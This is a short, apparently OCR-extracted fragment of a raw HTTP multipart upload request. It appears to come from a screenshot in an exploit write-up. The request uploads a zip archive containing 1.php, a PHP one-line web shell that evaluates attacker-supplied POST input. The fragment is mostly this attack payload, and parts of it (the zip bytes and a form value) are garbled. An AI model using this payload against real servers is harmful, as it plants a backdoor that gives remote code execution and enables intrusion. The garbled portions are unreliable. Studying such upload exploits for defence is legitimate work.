 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryLpFjhqWt7gNNAwQa
15 Content-Disposition: form-data; name="file"; filename="
1.zip"
16 Content-Type: application/x-zip-compressed
17
18 PKÄ▯£V*mô1.php<?php eval($_POST[1]);?>PKÄ▯£V*mô 1.phpPK3;
19 ------WebKitFormBoundaryLpFjhqWt7gNNAwQa
20 Content-Disposition: form-data; name="submit"
21
22 æ▯▯äº¤
23 ------WebKitFormBoundaryLpFjhqWt7gNNAwQa--
24 j